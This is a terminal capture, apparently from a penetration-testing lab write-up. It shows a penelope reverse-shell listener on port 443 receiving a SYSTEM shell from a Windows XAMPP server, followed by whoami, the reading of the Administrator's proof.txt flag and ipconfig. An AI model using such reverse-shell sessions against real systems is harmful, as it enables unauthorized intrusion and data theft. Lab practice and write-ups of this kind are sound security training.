 └─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.25 • 172.17.0.1 • 172.18.0.1 • 192.168.45.
158
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from MS01.feast.com~192.168.192.170-WINDOWS 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/MS01.feast.com~192.168.192.170-WINDOWS/2025_11_26-22_07_31-555.log 📜
C:\xampp\htdocs\storage>whoami
whoami
nt authority\system
C:\xampp\htdocs\storage>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
bc634144baa9369e49a4d1aa025367b5
C:\xampp\htdocs\storage>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.192.170
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.192.254
C:\xampp\htdocs\storage>